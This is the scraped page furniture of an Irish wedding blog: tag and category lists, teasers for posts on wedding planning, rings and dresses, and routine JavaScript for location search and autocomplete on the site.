<a href="https://www.mydreamwedding.ie/tag/suitable-wedding-venue/" class="tag-cloud-link tag-link-1433 tag-link-position-30" style="font-size: 8pt;" aria-label="suitable wedding venue (1 item)">suitable wedding venue</a>
<a href="https://www.mydreamwedding.ie/tag/swing/" class="tag-cloud-link tag-link-1366 tag-link-position-31" style="font-size: 8pt;" aria-label="swing (1 item)">swing</a>
<a href="https://www.mydreamwedding.ie/tag/the-firm/" class="tag-cloud-link tag-link-1383 tag-link-position-32" style="font-size: 8pt;" aria-label="The Firm (1 item)">The Firm</a>
<a href="https://www.mydreamwedding.ie/tag/timeline/" class="tag-cloud-link tag-link-1543 tag-link-position-33" style="font-size: 8pt;" aria-label="timeline (1 item)">timeline</a>
<a href="https://www.mydreamwedding.ie/tag/venues-in-ireland/" class="tag-cloud-link tag-link-1367 tag-link-position-34" style="font-size: 8pt;" aria-label="venues in ireland (1 item)">venues in ireland</a>
<a href="https://www.mydreamwedding.ie/tag/wedding/" class="tag-cloud-link tag-link-1540 tag-link-position-35" style="font-size: 10.863636363636pt;" aria-label="Wedding (2 items)">Wedding</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-deco/" class="tag-cloud-link tag-link-1541 tag-link-position-36" style="font-size: 8pt;" aria-label="Wedding Deco (1 item)">Wedding Deco</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-dress/" class="tag-cloud-link tag-link-946 tag-link-position-37" style="font-size: 12.772727272727pt;" aria-label="wedding dress (3 items)">wedding dress</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-dresses/" class="tag-cloud-link tag-link-945 tag-link-position-38" style="font-size: 10.863636363636pt;" aria-label="wedding dresses (2 items)">wedding dresses</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-jewellery/" class="tag-cloud-link tag-link-1435 tag-link-position-39" style="font-size: 8pt;" aria-label="wedding jewellery (1 item)">wedding jewellery</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-music-2/" class="tag-cloud-link tag-link-1376 tag-link-position-40" style="font-size: 8pt;" aria-label="wedding music (1 item)">wedding music</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-reception-1/" class="tag-cloud-link tag-link-1369 tag-link-position-41" style="font-size: 8pt;" aria-label="wedding reception (1 item)">wedding reception</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-ring-exchange/" class="tag-cloud-link tag-link-1430 tag-link-position-42" style="font-size: 8pt;" aria-label="wedding ring exchange (1 item)">wedding ring exchange</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-rings/" class="tag-cloud-link tag-link-1434 tag-link-position-43" style="font-size: 8pt;" aria-label="wedding rings (1 item)">wedding rings</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-venues-1/" class="tag-cloud-link tag-link-1368 tag-link-position-44" style="font-size: 8pt;" aria-label="wedding venues (1 item)">wedding venues</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-vows/" class="tag-cloud-link tag-link-1429 tag-link-position-45" style="font-size: 8pt;" aria-label="wedding vows (1 item)">wedding vows</a></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_6 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.mydreamwedding.ie/category/videos/"><span class="td-cat-name">Videos</span><span class="td-cat-no">91</span></a></li><li><a href="https://www.mydreamwedding.ie/category/bride/"><span class="td-cat-name">Bride</span><span class="td-cat-no">51</span></a></li><li><a href="https://www.mydreamwedding.ie/category/wedding-fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">41</span></a></li><li><a href="https://www.mydreamwedding.ie/category/wedding-reception/"><span class="td-cat-name">Reception</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.mydreamwedding.ie/category/real-weddings/"><span class="td-cat-name">Real Weddings</span><span class="td-cat-no">19</span></a></li><li><a href="https://www.mydreamwedding.ie/category/wedding-photography/"><span class="td-cat-name">Photography</span><span class="td-cat-no">15</span></a></li><li><a href="https://www.mydreamwedding.ie/category/wedding-music/"><span class="td-cat-name">Music</span><span class="td-cat-no">12</span></a></li><li><a href="https://www.mydreamwedding.ie/category/honeymoon-2/"><span class="td-cat-name">Honeymoon</span><span class="td-cat-no">9</span></a></li><li><a href="https://www.mydreamwedding.ie/category/wedding-accessories/"><span class="td-cat-name">Accessories</span><span class="td-cat-no">8</span></a></li></ul></div>                <div class="td_block_wrap td_block_4 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_4","separator":"","m2_tl":"","m2_el":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_4";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "41";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "11";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/"  rel="bookmark" class="td-image-wrap " title="Wedding Planning Tips &#8211; Things to think about before the big day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wedding Planning Tips &#8211; Things to think about before the big day" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2022/05/shutterstock_1707272347-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/"  rel="bookmark" title="Wedding Planning Tips &#8211; Things to think about before the big day">Wedding Planning Tips &#8211; Things to think about before the big...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T15:09:30+00:00" >23/05/2022</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Why is Planning Your Wedding Important?
Planning a wedding is not just about the food, the flowers, and the music. It&#039;s also about your guests...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/6-tips-for-finding-the-perfect-wedding-ring-design/"  rel="bookmark" class="td-image-wrap " title="6 Tips for Finding the Perfect Wedding Ring Design&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="6 Tips for Finding the Perfect Wedding Ring Design&#8230;" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/12/young-lover-stands-one-knee-gives-his-womanfriend-red-roses_150254-240-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/6-tips-for-finding-the-perfect-wedding-ring-design/"  rel="bookmark" title="6 Tips for Finding the Perfect Wedding Ring Design&#8230;">6 Tips for Finding the Perfect Wedding Ring Design&#8230;</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T12:50:02+00:00" >16/12/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/6-tips-for-finding-the-perfect-wedding-ring-design/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                 CONGRATULATIONS LOVEBIRDS!!! FINALLY MADE IT TO THE FINALS! 
Now that he finally got on his knees, let’s get down to business. Shopping for the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/voltaire-diamonds-diamond-specialists/"  rel="bookmark" class="td-image-wrap " title="Voltaire Diamonds &#8211; Diamond Specialists" ><img class="entry-thumb" src="[data-uri]" alt="Engagement-ring-specialists.jpg" title="Voltaire Diamonds &#8211; Diamond Specialists" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2014/08/Engagement-ring-specialists-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/voltaire-diamonds-diamond-specialists/"  rel="bookmark" title="Voltaire Diamonds &#8211; Diamond Specialists">Voltaire Diamonds &#8211; Diamond Specialists</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/ybabn/">Sarah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-23T09:56:56+00:00" >23/08/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/voltaire-diamonds-diamond-specialists/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                &nbsp;

Judging by a recent increase in the purchase of diamonds, they’re not just a girl’s best friend, says Seamus Fahy, founder of Voltaire Diamonds,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/the-ultimate-guide-to-a-perfect-wedding-dress/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to a Perfect Wedding Dress" ><img class="entry-thumb" src="[data-uri]" alt="buying perfect wedding dress" title="The Ultimate Guide to a Perfect Wedding Dress" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2019/02/Weddding-photo-Title-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/the-ultimate-guide-to-a-perfect-wedding-dress/"  rel="bookmark" title="The Ultimate Guide to a Perfect Wedding Dress">The Ultimate Guide to a Perfect Wedding Dress</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-04T12:56:11+00:00" >04/07/2019</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/the-ultimate-guide-to-a-perfect-wedding-dress/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Of all the arrangements and plans that go into a wedding, nothing sticks into people’s mind than the wedding dress. The big day is...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.mydreamwedding.ie/"><img src="https://www.mydreamwedding.ie/wp-content/uploads/2023/01/my-dream-wedding.png" alt="" title=""  width="280" height="60"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


		<script type="text/javascript">
			var default_location = 'Dublin';
			var latlng;
			var address;
			var dist = 0;
			var Sgeocoder = (typeof google!=='undefined' && typeof google.maps!=='undefined') ? new google.maps.Geocoder() : {};

			
			function geodir_setup_submit_search($form) {
				jQuery('.geodir_submit_search').off('click');// unbind any other click events
				jQuery('.geodir_submit_search').on("click",function(e) {
					e.preventDefault();

					var s = ' ';
					var $form = jQuery(this).closest('form');
					
					if (jQuery("#sdistance input[type='radio']:checked").length != 0) dist = jQuery("#sdistance input[type='radio']:checked").val();
					if (jQuery('.search_text', $form).val() == '' || jQuery('.search_text', $form).val() == 'Search for') jQuery('.search_text', $form).val(s);

					// Disable location based search for disabled location post type.
					if (jQuery('.search_by_post', $form).val() != '' && typeof gd_cpt_no_location == 'function') {
						if (gd_cpt_no_location(jQuery('.search_by_post', $form).val())) {
							jQuery('.snear', $form).remove();
							jQuery('.sgeo_lat', $form).remove();
							jQuery('.sgeo_lon', $form).remove();
							jQuery('select[name="sort_by"]', $form).remove();
							jQuery($form).trigger("submit");
							return;
						}
					}

					if (
						dist > 0
						|| (jQuery('select[name="sort_by"]').val() == 'nearest'
						|| jQuery('select[name="sort_by"]', $form).val() == 'farthest')
						|| (jQuery(".snear", $form).val() != '' && jQuery(".snear", $form).val() != 'Near' && !jQuery('.geodir-location-search-type', $form).val() )
					) {

						var vNear = jQuery(".snear", $form).val();
						/* OSM can't handle post code with no space so we test for it and add one if needed */
						if(window.gdMaps === 'osm'){
							var $near_val = vNear;
							var $is_post_code = $near_val.match("^([A-Za-z][A-Ha-hJ-Yj-y]?[0-9][A-Za-z0-9]??[0-9][A-Za-z]{2}|[Gg][Ii][Rr] ?0[Aa]{2})$");
							if($is_post_code){
								$near_val = $near_val.replace(/.{3}$/,' $&');
								jQuery(".snear", $form).val($near_val);
							}
						}

						geodir_setsearch($form);
					} else {
						jQuery(".snear", $form).val('');
						jQuery($form).trigger("submit");
					}
				});
				// Clear near search GPS for core
				if (!jQuery('input.geodir-location-search-type').length && jQuery('[name="snear"]').length){
					jQuery('[name="snear"]').off('keyup');
					jQuery('[name="snear"]').on('keyup', function($){
						jQuery('.sgeo_lat').val('');
						jQuery('.sgeo_lon').val('');
					});
				}
			}

			jQuery(document).ready(function() {
				geodir_setup_submit_search();
				//setup advanced search form on form ajax load
				jQuery("body").on("geodir_setup_search_form", function($form){
					geodir_setup_submit_search($form);
				});
			});

			function geodir_setsearch($form) {
				if ((dist > 0 || (jQuery('select[name="sort_by"]', $form).val() == 'nearest' || jQuery('select[name="sort_by"]', $form).val() == 'farthest')) && (jQuery(".snear", $form).val() == '' || jQuery(".snear", $form).val() == 'Near')) jQuery(".snear", $form).val(default_location);
				geocodeAddress($form);
			}

			function updateSearchPosition(latLng, $form) {
				if (window.gdMaps === 'google') {
					jQuery('.sgeo_lat').val(latLng.lat());
					jQuery('.sgeo_lon').val(latLng.lng());
				} else if (window.gdMaps === 'osm') {
					jQuery('.sgeo_lat').val(latLng.lat);
					jQuery('.sgeo_lon').val(latLng.lon);
				}
				jQuery($form).trigger("submit"); // submit form after inserting the lat long positions
			}

			function geocodeAddress($form) {
				// Call the geocode function
				Sgeocoder = window.gdMaps == 'google' ? new google.maps.Geocoder() : null;

				if (jQuery('.snear', $form).val() == '' || ( jQuery('.sgeo_lat').val() != '' && jQuery('.sgeo_lon').val() != ''  ) || (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:"))) {
					if (jQuery('.snear', $form).val() && jQuery('.snear', $form).val().match("^In:")) {
						jQuery(".snear", $form).val('');
					}
					jQuery($form).trigger("submit");
				} else {
					var address = jQuery(".snear", $form).val();

					if (address && address.trim() == 'Near') {
						initialise2();
					} else if(address && address.trim() == 'Near: My Location') {
						jQuery($form).trigger("submit");
					} else {
												var search_address = address;
												if (window.gdMaps === 'google') {
							var geocodeQueryParams = {'address': search_address};
							if (geodirIsZipCode(address)) {
								if (typeof geocodeQueryParams['componentRestrictions'] != 'undefined') {
									if (typeof geocodeQueryParams['componentRestrictions']['postalCode'] == 'undefined') {
										geocodeQueryParams['componentRestrictions']['postalCode'] = address;
									}
								} else {
									geocodeQueryParams['componentRestrictions'] = {'postalCode': address};
								}
							}
														Sgeocoder.geocode(geocodeQueryParams,
								function (results, status) {
																		if (status == google.maps.GeocoderStatus.OK) {
										updateSearchPosition(results[0].geometry.location, $form);
									} else {
										alert("Search was not successful for the following reason :" + status);
									}
								});
						} else if (window.gdMaps === 'osm') {
							var osmCountryCodes = false;
														geocodePositionOSM(false, search_address, osmCountryCodes, false,
								function(geo) {
																		if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
										updateSearchPosition(geo, $form);
									} else {
										alert("Search was not successful for the requested address.");
									}
								});
						} else {
							jQuery($form).trigger("submit");
						}
					}
				}
			}

			function geodirIsZipCode(string) {
				if (/^\d+$/.test(string)) {
					if (string.length > 3 && string.length < 7) {
						return true;
					}
				}
				return false;
			}

			function initialise2() {
				if (!window.gdMaps) {
					return;
				}

				if (window.gdMaps === 'google') {
					var latlng = new google.maps.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: google.maps.MapTypeId.TERRAIN,
						disableDefaultUI: true
					}
				} else if (window.gdMaps === 'osm') {
					var latlng = new L.LatLng(56.494343, -4.205446);
					var myOptions = {
						zoom: 4,
						mapTypeId: 'TERRAIN',
						disableDefaultUI: true
					}
				}
				try { prepareGeolocation(); } catch (e) {}
				doGeolocation();
			}

			function doGeolocation() {
				if (navigator.geolocation) {
					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
		<script type="text/javascript">
var gdasac_selected = '', gdasac_li_type = '', gdasac_categories = [], gdasac_tags = [], gdasac_listings = [], gdasac_do_not_close = false, gdasac_doing_search = 0, gdasac_is_search = false, gdasac_keyup_timeout = null, gdasac_suggestions_with = '', gdasac_with_tags = false;
jQuery(function($) {
	/*Init*/
	gdas_ac_init('.gd_search_text');
		/*On CPT change*/
	jQuery("body").on("geodir_setup_search_form",function(){gdas_ac_init('.gd_search_text');});
});
function gdas_ac_init($field){jQuery($field).on("focusin",function(){gdasac_selected=this;gdas_ac_focus_in(this)}).on("focusout",function(){gdasac_selected="";gdas_ac_focus_out(this)});jQuery(window).on("resize",function(){gdas_ac_resize_suggestions()})}
function gdas_ac_focus_in($input){
	var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
	if($suggestions.length){$suggestions.show();}else{jQuery($input).after("<div class=' gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul></div>");gdas_fire = true;}
	/* Fire search */
	if(gdas_fire&&!$suggestions.hasClass("gdasac-focused")){$suggestions.addClass("gdasac-focused");gdas_ac_init_suggestions($input);if(gdasac_suggestions_with!="posts"){gdas_ac_categories($input)}}
	/* Resize */
	gdas_ac_resize_suggestions();
	/* Set if is search near */
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){gdasac_is_search = true;}else{gdasac_is_search = false;}
}
function gdas_ac_focus_out($input){setTimeout(function() {if (!gdasac_do_not_close) {jQuery($input).parent().find(".gdas-search-suggestions").hide();}},200);}
/* Get the current post_type categories as suggestions. */
function gdas_ac_categories(el){
	$input=jQuery(gdasac_selected);var post_type=jQuery($input).parent().parent().find("input[name='stype']").val();var post_type_slug=jQuery($input).closest(".geodir-search").find("input[name='stype']").data("slug");if(!post_type_slug){post_type_slug=jQuery($input).closest(".geodir-search").find(".search_by_post").find(":selected").data("slug")}if(typeof post_type_slug=="undefined"){post_type_slug=jQuery(".search_by_post").find(":selected").data("slug")}var search=jQuery($input).val();if(typeof search=="undefined"){search=""}request_url=geodir_params.api_url+""+post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;if(geodir_search_params.autocompleter_filter_location&&el&&jQuery(el).closest("form.geodir-listing-search").length){$form=jQuery(el).closest("form.geodir-listing-search");lname=jQuery(".geodir-location-search-type",$form).prop("name");lval=jQuery(".geodir-location-search-type",$form).val();if(lval&&(lname=="country"||lname=="region"||lname=="city"||lname=="neighbourhood")){request_url+="&"+lname+"="+lval}}
	jQuery.ajax({
		type: "GET",
		url: request_url,
		dataType: 'json',
		success: function (data) {
			gdasac_categories = data;gdasac_doing_search--;
			html = '';
			gdasac_li_type = 'category';
			jQuery.each(gdasac_categories, function (index, value) {html = html + gdas_ac_create_li('category', value);});
			var gdasCe = gdasac_selected ? gdasac_selected : el;
			jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					},
		error: function (xhr, textStatus, errorThrown) {console.log(errorThrown);}
	});
}
function gdas_ac_tags(el){$input=jQuery(gdasac_selected);var post_type=jQuery($input).parent().parent().find("input[name='stype']").val();var post_type_slug=jQuery($input).closest(".geodir-search").find("input[name='stype']").data("slug");if(!post_type_slug){post_type_slug=jQuery($input).closest(".geodir-search").find(".search_by_post").find(":selected").data("slug")}var search=jQuery($input).val(),gdasPe=gdasac_selected?gdasac_selected:el;if(search&&search.length>=geodir_search_params.autocomplete_min_chars){request_url=geodir_params.api_url+""+post_type_slug+"/tags/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;if(geodir_search_params.autocompleter_filter_location&&el&&jQuery(el).closest("form.geodir-listing-search").length){$form=jQuery(el).closest("form.geodir-listing-search");lname=jQuery(".geodir-location-search-type",$form).prop("name");lval=jQuery(".geodir-location-search-type",$form).val();if(lval&&(lname=="country"||lname=="region"||lname=="city"||lname=="neighbourhood")){request_url+="&"+lname+"="+lval}}jQuery.ajax({type:"GET",url:request_url,dataType:"json",success:function(data){gdasac_tags=data;gdasac_doing_search--;html="";gdasac_li_type="tag";jQuery.each(gdasac_tags,function(index,value){html=html+gdas_ac_create_li("tag",value)});jQuery(gdasPe).parent().find("ul.gdasac-tag").empty().append(html);},error:function(xhr,textStatus,errorThrown){console.log(errorThrown)}})}else{jQuery(gdasPe).parent().find("ul.gdasac-tag").empty()}}
/* Get the current post_type categories as suggestions. */
function gdas_ac_listings(el){
	$input = jQuery(gdasac_selected);
	var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
	var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
	if(!post_type_slug) {
		post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
	}
	var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;
	if(search && search.length >= geodir_search_params.autocomplete_min_chars){
		request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
		if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
			$form = jQuery(el).closest('form.geodir-listing-search');
			lname = jQuery('.geodir-location-search-type', $form).prop('name');
			lval = jQuery('.geodir-location-search-type', $form).val();
			if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
				request_url += '&' + lname + '=' + lval;
			}
		}
				jQuery.ajax({
			type: "GET",
			url: request_url,
			dataType: 'json',
			success: function (data) {
				gdasac_listings = data;gdasac_doing_search--;
				html = '';
				gdasac_li_type = 'listing';
				jQuery.each(gdasac_listings, function (index, value) {
					html = html + gdas_ac_create_li('listing', value);
				});
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
							},
			error: function (xhr, textStatus, errorThrown) {console.log(errorThrown);}
		});
	}else{jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();}
}
/* Set the max height for the suggestion div so to never scroll past the bottom of the page. */
function gdas_ac_resize_suggestions(){setTimeout(function(){if(jQuery(".gd-suggestions-dropdown:visible").length){var offset=jQuery(".gd-suggestions-dropdown:visible").offset().top;var windowHeight=jQuery(window).height();var maxHeight=windowHeight-(offset-jQuery(window).scrollTop());if(jQuery(".gd-suggestions-dropdown:visible").prev().hasClass("gd_search_text")){jQuery(".gd-suggestions-dropdown:visible").css("max-height",windowHeight-40)}else{jQuery(".gd-suggestions-dropdown:visible").css("max-height",maxHeight)}}},50)}
function gdas_ac_init_suggestions($input){setTimeout(function(){gdas_ac_resize_suggestions()},250);jQuery($input).on("keyup",function(e){gdasac_doing_search=3;/*city, region, country*/if(gdasac_keyup_timeout!=null)clearTimeout(gdasac_keyup_timeout);gdasac_keyup_timeout=setTimeout(function(){gdas_ac_maybe_fire_suggestions($input)},500)})}
function gdas_ac_maybe_fire_suggestions(el){gdasac_keyup_timeout=null;if(gdasac_suggestions_with!="terms"){gdas_ac_listings(el)}if(gdasac_suggestions_with!="posts"){gdas_ac_categories(el)}if(gdasac_with_tags){gdas_ac_tags(el)}}
function gdas_ac_create_li($type,$data){
	var output = '', history = '', $delete = '';
	var $common_class = '';
	var $common_class_icon = '';
	var $common_class_title = '';
	var $icon_size = '';
	if(gdasac_li_type != ''){if($type=='category'){output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';}else if($type=='tag'){output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Tags</li>';}else if($type=='listing'){output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';}else{output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';}}
	gdasac_li_type = '';
	if($data.history){
		history = '<i class="far fa-clock" title="Search history"></i> ';
		$delete = '<i onclick="var event=arguments[0]||window.event;geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times" title="Remove from history"></i> ';
	}else if($type == 'category' && $data.fa_icon){
		var icon_color = $data.fa_icon_color ? '#fff' : '';
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
